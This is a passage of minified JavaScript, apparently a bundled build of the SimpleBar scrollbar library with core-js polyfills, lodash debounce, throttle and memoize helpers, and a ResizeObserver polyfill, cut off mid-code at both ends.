n=-1!==t.indexOf("Map"),s=-1!==t.indexOf("Weak"),a=n?"set":"add",c=i[t],l=c&&c.prototype,u=c,f={},h=function(t){var e=l[t];tt(l,t,"add"==t?function(t){return e.call(this,0===t?0:t),this}:"delete"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:"get"==t?function(t){return s&&!g(t)?void 0:e.call(this,0===t?0:t)}:"has"==t?function(t){return!(s&&!g(t))&&e.call(this,0===t?0:t)}:function(t,r){return e.call(this,0===t?0:t,r),this})};if(At(t,"function"!=typeof c||!(s||l.forEach&&!o((function(){(new c).entries().next()})))))u=r.getConstructor(e,t,n,a),Or.REQUIRED=!0;else if(At(t,!0)){var d=new u,p=d[a](s?{}:-0,1)!=d,v=o((function(){d.has(1)})),m=function(t,e){if(!e&&!$r)return!1;var r=!1;try{var n={};n[Mr]=function(){return{next:function(){return{done:r=!0}}}},t(n)}catch(t){}return r}((function(t){new c(t)})),b=!s&&o((function(){for(var t=new c,e=5;e--;)t[a](e,e);return!t.has(-0)}));m||((u=e((function(e,r){Lr(e,u,t);var i=function(t,e,r){var n,i;return Be&&"function"==typeof(n=e.constructor)&&n!==r&&g(i=n.prototype)&&i!==r.prototype&&Be(t,i),t}(new c,e,u);return null!=r&&Cr(r,i[a],i,n),i}))).prototype=l,l.constructor=u),(v||b)&&(h("delete"),h("has"),n&&h("get")),(b||p)&&h(a),s&&l.clear&&delete l.clear}return f[t]=u,Ct({global:!0,forced:u!=c},f),De(u,t),s||r.setStrong(u,t,n),u},Wr=Or.getWeakData,zr=Z.set,Nr=Z.getterFor,Ir=Bt.find,Pr=Bt.findIndex,Dr=0,Fr=function(t){return t.frozen||(t.frozen=new Vr)},Vr=function(){this.entries=[]},Br=function(t,e){return Ir(t.entries,(function(t){return t[0]===e}))};Vr.prototype={get:function(t){var e=Br(this,t);if(e)return e[1]},has:function(t){return!!Br(this,t)},set:function(t,e){var r=Br(this,t);r?r[1]=e:this.entries.push([t,e])},delete:function(t){var e=Pr(this.entries,(function(e){return e[0]===t}));return~e&&this.entries.splice(e,1),!!~e}};var qr={getConstructor:function(t,e,r,n){var i=t((function(t,o){Lr(t,i,e),zr(t,{type:e,id:Dr++,frozen:void 0}),null!=o&&Cr(o,t[n],t,r)})),o=Nr(e),s=function(t,e,r){var n=o(t),i=Wr(k(e),!0);return!0===i?Fr(n).set(e,r):i[n.id]=r,t};return Er(i.prototype,{delete:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).delete(t):r&&x(r,e.id)&&delete r[e.id]},has:function(t){var e=o(this);if(!g(t))return!1;var r=Wr(t);return!0===r?Fr(e).has(t):r&&x(r,e.id)}}),Er(i.prototype,r?{get:function(t){var e=o(this);if(g(t)){var r=Wr(t);return!0===r?Fr(e).get(t):r?r[e.id]:void 0}},set:function(t,e){return s(this,t,e)}}:{add:function(t){return s(this,t,!0)}}),i}},Hr=(r((function(t){var e,r=Z.enforce,n=!i.ActiveXObject&&"ActiveXObject"in i,o=Object.isExtensible,s=function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}},a=t.exports=Rr("WeakMap",s,qr);if(P&&n){e=qr.getConstructor(s,"WeakMap",!0),Or.REQUIRED=!0;var c=a.prototype,l=c.delete,u=c.has,f=c.get,h=c.set;Er(c,{delete:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),l.call(this,t)||n.frozen.delete(t)}return l.call(this,t)},has:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)||n.frozen.has(t)}return u.call(this,t)},get:function(t){if(g(t)&&!o(t)){var n=r(this);return n.frozen||(n.frozen=new e),u.call(this,t)?f.call(this,t):n.frozen.get(t)}return f.call(this,t)},set:function(t,n){if(g(t)&&!o(t)){var i=r(this);i.frozen||(i.frozen=new e),u.call(this,t)?h.call(this,t,n):i.frozen.set(t,n)}else h.call(this,t,n);return this}})}})),It("iterator")),Xr=It("toStringTag"),Ur=Qe.values;for(var Yr in Zt){var Gr=i[Yr],Kr=Gr&&Gr.prototype;if(Kr){if(Kr[Hr]!==Ur)try{M(Kr,Hr,Ur)}catch(t){Kr[Hr]=Ur}if(Kr[Xr]||M(Kr,Xr,Yr),Zt[Yr])for(var Qr in Qe)if(Kr[Qr]!==Qe[Qr])try{M(Kr,Qr,Qe[Qr])}catch(t){Kr[Qr]=Qe[Qr]}}}var Jr=/^\s+|\s+$/g,Zr=/^[-+]0x[0-9a-f]+$/i,tn=/^0b[01]+$/i,en=/^0o[0-7]+$/i,rn=parseInt,nn="object"==typeof t&&t&&t.Object===Object&&t,on="object"==typeof self&&self&&self.Object===Object&&self,sn=nn||on||Function("return this")(),an=Object.prototype.toString,cn=Math.max,ln=Math.min,un=function(){return sn.Date.now()};function fn(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=un();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?ln(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=un(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=dn(e)||0,hn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?cn(dn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(un())},b}function hn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function dn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==an.call(t)}(t))return NaN;if(hn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=hn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(Jr,"");var r=tn.test(t);return r||en.test(t)?rn(t.slice(2),r?2:8):Zr.test(t)?NaN:+t}var pn=function(t,e,r){var n=!0,i=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return hn(r)&&(n="leading"in r?!!r.leading:n,i="trailing"in r?!!r.trailing:i),fn(t,e,{leading:n,maxWait:e,trailing:i})},vn=/^\s+|\s+$/g,mn=/^[-+]0x[0-9a-f]+$/i,gn=/^0b[01]+$/i,bn=/^0o[0-7]+$/i,yn=parseInt,xn="object"==typeof t&&t&&t.Object===Object&&t,En="object"==typeof self&&self&&self.Object===Object&&self,wn=xn||En||Function("return this")(),On=Object.prototype.toString,_n=Math.max,Sn=Math.min,An=function(){return wn.Date.now()};function kn(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function Cn(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==On.call(t)}(t))return NaN;if(kn(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=kn(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(vn,"");var r=gn.test(t);return r||bn.test(t)?yn(t.slice(2),r?2:8):mn.test(t)?NaN:+t}var Ln=function(t,e,r){var n,i,o,s,a,c,l=0,u=!1,f=!1,h=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function d(e){var r=n,o=i;return n=i=void 0,l=e,s=t.apply(o,r)}function p(t){return l=t,a=setTimeout(m,e),u?d(t):s}function v(t){var r=t-c;return void 0===c||r>=e||r<0||f&&t-l>=o}function m(){var t=An();if(v(t))return g(t);a=setTimeout(m,function(t){var r=e-(t-c);return f?Sn(r,o-(t-l)):r}(t))}function g(t){return a=void 0,h&&n?d(t):(n=i=void 0,s)}function b(){var t=An(),r=v(t);if(n=arguments,i=this,c=t,r){if(void 0===a)return p(c);if(f)return a=setTimeout(m,e),d(c)}return void 0===a&&(a=setTimeout(m,e)),s}return e=Cn(e)||0,kn(r)&&(u=!!r.leading,o=(f="maxWait"in r)?_n(Cn(r.maxWait)||0,e):o,h="trailing"in r?!!r.trailing:h),b.cancel=function(){void 0!==a&&clearTimeout(a),l=0,n=c=i=a=void 0},b.flush=function(){return void 0===a?s:g(An())},b},Mn=/^\[object .+?Constructor\]$/,$n="object"==typeof t&&t&&t.Object===Object&&t,Tn="object"==typeof self&&self&&self.Object===Object&&self,jn=$n||Tn||Function("return this")(),Rn=Array.prototype,Wn=Function.prototype,zn=Object.prototype,Nn=jn["__core-js_shared__"],In=function(){var t=/[^.]+$/.exec(Nn&&Nn.keys&&Nn.keys.IE_PROTO||"");return t?"Symbol(src)_1."+t:""}(),Pn=Wn.toString,Dn=zn.hasOwnProperty,Fn=zn.toString,Vn=RegExp("^"+Pn.call(Dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),Bn=Rn.splice,qn=Jn(jn,"Map"),Hn=Jn(Object,"create");function Xn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Un(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Yn(t){var e=-1,r=t?t.length:0;for(this.clear();++e<r;){var n=t[e];this.set(n[0],n[1])}}function Gn(t,e){for(var r,n,i=t.length;i--;)if((r=t[i][0])===(n=e)||r!=r&&n!=n)return i;return-1}function Kn(t){return!(!ti(t)||(e=t,In&&In in e))&&(function(t){var e=ti(t)?Fn.call(t):"";return"[object Function]"==e||"[object GeneratorFunction]"==e}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Vn:Mn).test(function(t){if(null!=t){try{return Pn.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t));var e}function Qn(t,e){var r,n,i=t.__data__;return("string"==(n=typeof(r=e))||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r)?i["string"==typeof e?"string":"hash"]:i.map}function Jn(t,e){var r=function(t,e){return null==t?void 0:t[e]}(t,e);return Kn(r)?r:void 0}function Zn(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw new TypeError("Expected a function");var r=function(){var n=arguments,i=e?e.apply(this,n):n[0],o=r.cache;if(o.has(i))return o.get(i);var s=t.apply(this,n);return r.cache=o.set(i,s),s};return r.cache=new(Zn.Cache||Yn),r}function ti(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}Xn.prototype.clear=function(){this.__data__=Hn?Hn(null):{}},Xn.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},Xn.prototype.get=function(t){var e=this.__data__;if(Hn){var r=e[t];return"__lodash_hash_undefined__"===r?void 0:r}return Dn.call(e,t)?e[t]:void 0},Xn.prototype.has=function(t){var e=this.__data__;return Hn?void 0!==e[t]:Dn.call(e,t)},Xn.prototype.set=function(t,e){return this.__data__[t]=Hn&&void 0===e?"__lodash_hash_undefined__":e,this},Un.prototype.clear=function(){this.__data__=[]},Un.prototype.delete=function(t){var e=this.__data__,r=Gn(e,t);return!(r<0||(r==e.length-1?e.pop():Bn.call(e,r,1),0))},Un.prototype.get=function(t){var e=this.__data__,r=Gn(e,t);return r<0?void 0:e[r][1]},Un.prototype.has=function(t){return Gn(this.__data__,t)>-1},Un.prototype.set=function(t,e){var r=this.__data__,n=Gn(r,t);return n<0?r.push([t,e]):r[n][1]=e,this},Yn.prototype.clear=function(){this.__data__={hash:new Xn,map:new(qn||Un),string:new Xn}},Yn.prototype.delete=function(t){return Qn(this,t).delete(t)},Yn.prototype.get=function(t){return Qn(this,t).get(t)},Yn.prototype.has=function(t){return Qn(this,t).has(t)},Yn.prototype.set=function(t,e){return Qn(this,t).set(t,e),this},Zn.Cache=Yn;var ei=Zn,ri=function(){if("undefined"!=typeof Map)return Map;function t(t,e){var r=-1;return t.some((function(t,n){return t[0]===e&&(r=n,!0)})),r}return function(){function e(){this.__entries__=[]}return Object.defineProperty(e.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),e.prototype.get=function(e){var r=t(this.__entries__,e),n=this.__entries__[r];return n&&n[1]},e.prototype.set=function(e,r){var n=t(this.__entries__,e);~n?this.__entries__[n][1]=r:this.__entries__.push([e,r])},e.prototype.delete=function(e){var r=this.__entries__,n=t(r,e);~n&&r.splice(n,1)},e.prototype.has=function(e){return!!~t(this.__entries__,e)},e.prototype.clear=function(){this.__entries__.splice(0)},e.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var r=0,n=this.__entries__;r<n.length;r++){var i=n[r];t.call(e,i[1],i[0])}},e}()}(),ni="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ii=void 0!==e&&e.Math===Math?e:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),oi="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ii):function(t){return setTimeout((function(){return t(Date.now())}),1e3/60)},si=["top","right","bottom","left","width","height","size","weight"],ai="undefined"!=typeof MutationObserver,ci=function(){function t(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(t,e){var r=!1,n=!1,i=0;function o(){r&&(r=!1,t()),n&&a()}function s(){oi(o)}function a(){var t=Date.now();if(r){if(t-i<2)return;n=!0}else r=!0,n=!1,setTimeout(s,e);i=t}return a}(this.refresh.bind(this),20)}return t.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},t.prototype.removeObserver=function(t){var e=this.observers_,r=e.indexOf(t);~r&&e.splice(r,1),!e.length&&this.connected_&&this.disconnect_()},t.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},t.prototype.updateObservers_=function(){var t=this.observers_.filter((function(t){return t.gatherActive(),t.hasActive()}));return t.forEach((function(t){return t.broadcastActive()})),t.length>0},t.prototype.connect_=function(){ni&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),ai?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},t.prototype.disconnect_=function(){ni&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},t.prototype.onTransitionEnd_=function(t){var e=t.propertyName,r=void 0===e?"":e;si.some((function(t){return!!~r.indexOf(t)}))&&this.refresh()},t.getInstance=function(){return this.instance_||(this.instance_=new t),this.instance_},t.instance_=null,t}(),li=function(t,e){for(var r=0,n=Object.keys(e);r<n.length;r++){var i=n[r];Object.defineProperty(t,i,{value:e[i],enumerable:!1,writable:!1,configurable:!0})}return t},ui=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||ii},fi=gi(0,0,0,0);function hi(t){return parseFloat(t)||0}function di(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];return e.reduce((function(e,r){return e+hi(t["border-"+r+"-width"])}),0)}function pi(t){var e=t.clientWidth,r=t.clientHeight;if(!e&&!r)return fi;var n=ui(t).getComputedStyle(t),i=function(t){for(var e={},r=0,n=["top","right","bottom","left"];r<n.length;r++){var i=n[r],o=t["padding-"+i];e[i]=hi(o)}return e}(n),o=i.left+i.right,s=i.top+i.bottom,a=hi(n.width),c=hi(n.height);if("border-box"===n.boxSizing&&(Math.round(a+o)!==e&&(a-=di(n,"left","right")+o),Math.round(c+s)!==r&&(c-=di(n,"top","bottom")+s)),!function(t){return t===ui(t).document.documentElement}(t)){var l=Math.round(a+o)-e,u=Math.round(c+s)-r;1!==Math.abs(l)&&(a-=l),1!==Math.abs(u)&&(c-=u)}return gi(i.left,i.top,a,c)}var vi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof ui(t).SVGGraphicsElement}:function(t){return t instanceof ui(t).SVGElement&&"function"==typeof t.getBBox};function mi(t){return ni?vi(t)?function(t){var e=t.getBBox();return gi(0,0,e.width,e.height)}(t):pi(t):fi}function gi(t,e,r,n){return{x:t,y:e,width:r,height:n}}var bi=function(){function t(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=gi(0,0,0,0),this.target=t}return t.prototype.isActive=function(){var t=mi(this.target);return this.contentRect_=t,t.width!==this.broadcastWidth||t.height!==this.broadcastHeight},t.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t},t}(),yi=function(t,e){var r,n,i,o,s,a,c,l=(n=(r=e).x,i=r.y,o=r.width,s=r.height,a="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,c=Object.create(a.prototype),li(c,{x:n,y:i,width:o,height:s,top:i,right:n+o,bottom:s+i,left:n}),c);li(this,{target:t,contentRect:l})},xi=function(){function t(t,e,r){if(this.activeObservations_=[],this.observations_=new ri,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=r}return t.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new bi(t)),this.controller_.addObserver(this),this.controller_.refresh())}},t.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof ui(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},t.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},t.prototype.gatherActive=function(){var t=this;this.clearActive(),this.observations_.forEach((function(e){e.isActive()&&t.activeObservations_.push(e)}))},t.prototype.broadcastActive=function(){if(this.hasActive()){var t=this.callbackCtx_,e=this.activeObservations_.map((function(t){return new yi(t.target,t.broadcastRect())}));this.callback_.call(t,e,t),this.clearActive()}},t.prototype.clearActive=function(){this.activeObservations_.splice(0)},t.prototype.hasActive=function(){return this.activeObservations_.length>0},t}(),Ei="undefined"!=typeof WeakMap?new WeakMap:new ri,wi=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var r=ci.getInstance(),n=new xi(e,r,this);Ei.set(this,n)};["observe","unobserve","disconnect"].forEach((function(t){wi.prototype[t]=function(){var e;return(e=Ei.get(this))[t].apply(e,arguments)}}));var Oi=void 0!==ii.ResizeObserver?ii.ResizeObserver:wi,_i=null,Si=null;function Ai(){if(null===_i){if("undefined"==typeof document)return _i=0;var t=document.body,e=document.createElement("div");e.classList.add("simplebar-hide-scrollbar"),t.appendChild(e);var r=e.getBoundingClientRect().right;t.removeChild(e),_i=r}return _i}oe&&window.addEventListener("resize",(function(){Si!==window.devicePixelRatio&&(Si=window.devicePixelRatio,_i=null)}));var ki=function(t){return function(e,r,n,i){Lt(r);var o=$t(e),s=p(o),a=ct(o.length),c=t?a-1:0,l=t?-1:1;if(n<2)for(;;){if(c in s){i=s[c],c+=l;break}if(c+=l,t?c<0:a<=c)throw TypeError("Reduce of empty array with no initial value")}for(;t?c>=0:a>c;c+=l)c in s&&(i=r(i,s[c],c,o));return i}},Ci=[ki(!1),ki(!0)][0],Li=qt("reduce"),Mi=Yt("reduce",{1:0});Ct({target:"Array",proto:!0,forced:!Li||!Mi},{reduce:function(t){return Ci(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}});var $i=L.f,Ti=Function.prototype,ji=Ti.toString,Ri=/^\s*function ([^ (]*)/;s&&!("name"in Ti)&&$i(Ti,"name",{configurable:!0,get:function(){try{return ji.call(this).match(Ri)[1]}catch(t){return""}}});var Wi=function(){var t=k(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e};function zi(t,e){return RegExp(t,e)}var Ni,Ii,Pi={UNSUPPORTED_Y:o((function(){var t=zi("a","y");return t.lastIndex=2,null!=t.exec("abcd")})),BROKEN_CARET:o((function(){var t=zi("^r","gy");return t.lastIndex=2,null!=t.exec("str")}))},Di=RegExp.prototype.exec,Fi=String.prototype.replace,Vi=Di,Bi=(Ni=/a/,Ii=/b*/g,Di.call(Ni,"a"),Di.call(Ii,"a"),0!==Ni.lastIndex||0!==Ii.lastIndex),qi=Pi.UNSUPPORTED_Y||Pi.BROKEN_CARET,Hi=void 0!==/()??/.exec("")[1];(Bi||Hi||qi)&&(Vi=function(t){var e,r,n,i,o=this,s=qi&&o.sticky,a=Wi.call(o),c=o.source,l=0,u=t;return s&&(-1===(a=a.replace("y","")).indexOf("g")&&(a+="g"),u=String(t).slice(o.lastIndex),o.lastIndex>0&&(!o.multiline||o.multiline&&"\n"!==t[o.lastIndex-1])&&(c="(?: "+c+")",u=" "+u,l++),r=new RegExp("^(?:"+c+")",a)),Hi&&(r=new RegExp("^"+c+"$(?!\\s)",a)),Bi&&(e=o.lastIndex),n=Di.call(s?r:o,u),s?n?(n.input=n.input.slice(l),n[0]=n[0].slice(l),n.index=o.lastIndex,o.lastIndex+=n[0].length):o.lastIndex=0:Bi&&n&&(o.lastIndex=o.global?n.index+n[0].length:e),Hi&&n&&n.length>1&&Fi.call(n[0],r,(function(){for(i=1;i<arguments.length-2;i++)void 0===arguments[i]&&(n[i]=void 0)})),n});var Xi=Vi;Ct({target:"RegExp",proto:!0,forced:/./.exec!==Xi},{exec:Xi});var Ui=It("species"),Yi=!o((function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")})),Gi="$0"==="a".replace(/./,"$0"),Ki=It("replace"),Qi=!!/./[Ki]&&""===/./[Ki]("a","$0"),Ji=!o((function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var r="ab".split(t);return 2!==r.length||"a"!==r[0]||"b"!==r[1]})),Zi=function(t,e,r,n){var i=It(t),s=!o((function(){var e={};return e[i]=function(){return 7},7!=""[t](e)})),a=s&&!o((function(){var e=!1,r=/a/;return"split"===t&&((r={}).constructor={},r.constructor[Ui]=function(){return r},r.flags="",r[i]=/./[i]),r.exec=function(){return e=!0,null},r[i](""),!e}));if(!s||!a||"replace"===t&&(!Yi||!Gi||Qi)||"split"===t&&!Ji){var c=/./[i],l=r(i,""[t],(function(t,e,r,n,i){return e.exec===Xi?s&&!i?{done:!0,value:c.call(e,r,n)}:{done:!0,value:t.call(r,e,n)}:{done:!1}}),{REPLACE_KEEPS_$0:Gi,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Qi}),u=l[0],f=l[1];tt(String.prototype,t,u),tt(RegExp.prototype,i,2==e?function(t,e){return f.call(t,this,e)}:function(t){return f.call(t,this)})}n&&M(RegExp.prototype[i],"sham",!0)},to=gr.charAt,eo=function(t,e,r){return e+(r?to(t,e).length:1)},ro=function(t,e){var r=t.exec;if("function"==typeof r){var n=r.call(t,e);if("object"!=typeof n)throw TypeError("RegExp exec method returned something other than an Object or null");return n}if("RegExp"!==h(t))throw TypeError("RegExp#exec called on incompatible receiver");return Xi.call(t,e)};Zi("match",1,(function(t,e,r){return[function(e){var r=v(this),n=null==e?void 0:e[t];return void 0!==n?n.call(e,r):new RegExp(e)[t](String(r))},function(t){var n=r(e,t,this);if(n.done)return n.value;var i=k(t),o=String(this);if(!i.global)return ro(i,o);var s=i.unicode;i.lastIndex=0;for(var a,c=[],l=0;null!==(a=ro(i,o));){var u=String(a[0]);c[l]=u,""===u&&(i.lastIndex=eo(o,ct(i.lastIndex),s)),l++}return 0===l?null:c}]}));var no=Math.max,io=Math.min,oo=Math.floor,so=/\$([$&'`]|\d\d?|<[^>]*>)/g,ao=/\$([$&'`]|\d\d?)/g;Zi("replace",2,(function(t,e,r,n){var i=n.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,o=n.REPLACE_KEEPS_$0,s=i?"$":"$0";return[function(r,n){var i=v(this),o=null==r?void 0:r[t];return void 0!==o?o.call(r,i,n):e.call(String(i),r,n)},function(t,n){if(!i&&o||"string"==typeof n&&-1===n.indexOf(s)){var c=r(e,t,this,n);if(c.done)return c.value}var l=k(t),u=String(this),f="function"==typeof n;f||(n=String(n));var h=l.global;if(h){var d=l.unicode;l.lastIndex=0}for(var p=[];;){var v=ro(l,u);if(null===v)break;if(p.push(v),!h)break;""===String(v[0])&&(l.lastIndex=eo(u,ct(l.lastIndex),d))}for(var m,g="",b=0,y=0;y<p.length;y++){v=p[y];for(var x=String(v[0]),E=no(io(st(v.index),u.length),0),w=[],O=1;O<v.length;O++)w.push(void 0===(m=v[O])?m:String(m));var _=v.groups;if(f){var S=[x].concat(w,E,u);void 0!==_&&S.push(_);var A=String(n.apply(void 0,S))}else A=a(x,u,E,w,_,n);E>=b&&(g+=u.slice(b,E)+A,b=E+x.length)}return g+u.slice(b)}];function a(t,r,n,i,o,s){var a=n+t.length,c=i.length,l=ao;return void 0!==o&&(o=$t(o),l=so),e.call(s,l,(function(e,s){var l;switch(s.charAt(0)){case"$":return"$";case"&":return t;case"`":return r.slice(0,n);case"'":return r.slice(a);case"<":l=o[s.slice(1,-1)];break;default:var u=+s;if(0===u)return e;if(u>c){var f=oo(u/10);return 0===f?e:f<=c?void 0===i[f-1]?s.charAt(1):i[f-1]+s.charAt(1):e}l=i[u-1]}return void 0===l?"":l}))}}));var co=function(t){return Array.prototype.reduce.call(t,(function(t,e){var r=e.name.match(/data-simplebar-(.+)/);if(r){var n=r[1].replace(/\W+(.)/g,(function(t,e){return e.toUpperCase()}));switch(e.value){case"true":t[n]=!0;break;case"false":t[n]=!1;break;case void 0:t[n]=!0;break;default:t[n]=e.value}}return t}),{})};function lo(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView?t.ownerDocument.defaultView:window}function uo(t){return t&&t.ownerDocument?t.ownerDocument:document}var fo=function(){function t(e,r){var n=this;this.onScroll=function(){var t=lo(n.el);n.scrollXTicking||(t.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(t.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=n.getScrollbarWidth(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,r;n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(e=n.isWithinBounds(n.axis.x.track.rect)),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&(r=n.isWithinBounds(n.axis.y.track.rect)),(e||r)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type&&(e&&(n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.x.scrollbar.rect)?n.onDragStart(t,"x"):n.onTrackClick(t,"x")),r&&(n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.scrollbar.rect)?n.onDragStart(t,"y"):n.onTrackClick(t,"y"))))},this.drag=function(e){var r=n.axis[n.draggedAxis].track,i=r.rect[n.axis[n.draggedAxis].sizeAttr],o=n.axis[n.draggedAxis].scrollbar,s=n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr],a=parseInt(n.elStyles[n.axis[n.draggedAxis].sizeAttr],10);e.preventDefault(),e.stopPropagation();var 